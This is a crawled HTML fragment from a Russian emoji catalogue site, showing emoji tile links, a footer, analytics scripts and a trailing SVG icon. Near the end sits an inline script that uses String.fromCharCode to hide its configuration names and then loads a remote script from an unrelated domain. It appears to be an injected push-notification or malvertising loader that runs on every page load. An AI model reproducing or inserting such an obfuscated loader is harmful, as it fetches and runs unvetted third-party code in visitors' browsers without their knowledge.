alt="Ножницы (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/f400g0eb.png" title="Ножницы (черный тон)" alt="Ножницы (черный тон)"></div><p>Смайлик Ножницы (черный тон)</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/meshok-deneg/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/j0wmpqsg.png" title="Мешок денег" alt="Мешок денег"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/j0wmpqsg.png" title="Мешок денег" alt="Мешок денег"></div><p>Смайлик Мешок денег</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/ognetushitel/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/y4xvzqfo.png" title="Огнетушитель" alt="Огнетушитель"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/y4xvzqfo.png" title="Огнетушитель" alt="Огнетушитель"></div><p>Смайлик Огнетушитель</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/vesy/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rjla1yhv.png" title="Весы" alt="Весы"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rjla1yhv.png" title="Весы" alt="Весы"></div><p>Смайлик Весы</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/grossbuh/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/e3eswrir.png" title="Гроссбух" alt="Гроссбух"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/e3eswrir.png" title="Гроссбух" alt="Гроссбух"></div><p>Смайлик Гроссбух</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/zakrytyj-pochtovyj-yashhik-s-opushhennym-flazhkom/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2ciaamno.png" title="Закрытый почтовый ящик с опущенным флажком" alt="Закрытый почтовый ящик с опущенным флажком"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2ciaamno.png" title="Закрытый почтовый ящик с опущенным флажком" alt="Закрытый почтовый ящик с опущенным флажком"></div><p>Смайлик Закрытый почтовый ящик с опущенным флажком</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/birka/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fi4xgt2v.png" title="Бирка" alt="Бирка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fi4xgt2v.png" title="Бирка" alt="Бирка"></div><p>Смайлик Бирка</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/mikroskop/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/osxsgo05.png" title="Микроскоп" alt="Микроскоп"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/osxsgo05.png" title="Микроскоп" alt="Микроскоп"></div><p>Смайлик Микроскоп</p> </a></div></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div> <script defer src="[data-uri]"></script> <footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/copy2.svg
body_size: 413
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M0,0l0,26.667l9.333,0l0,-2.667l-6.666,0l0,-21.333l16,0l0,1.333l2.666,0l0,-4l-21.333,0Zm10.667,5.333l0,26.667l21.333,0l0,-26.667l-21.333,0Zm2.666,2.667l16,0l0,21.333l-16,0l0,-21.333Z" style="fill:#fff;fill-rule:nonzero;"/></svg>